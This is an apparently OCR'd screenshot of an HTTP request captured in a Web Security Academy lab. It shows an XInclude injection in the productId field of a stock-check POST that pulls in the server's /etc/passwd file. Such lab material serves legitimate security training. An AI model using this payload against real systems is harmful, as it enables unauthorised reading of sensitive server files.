 POST /product/stock HTTP/2
Host: 0a7d00dc03172ae080e303f0001c006a.web-security-academy.net
Cookie: session=hLT50MpF3Zji4iFuD1kKBUJsprl5Fs3G
Content-Length: 126
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Platform: "macOS"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a7d00dc03172ae080e303f0001c006a.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a7d00dc03172ae080e303f0001c006a.web-security-academy.n
et/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=3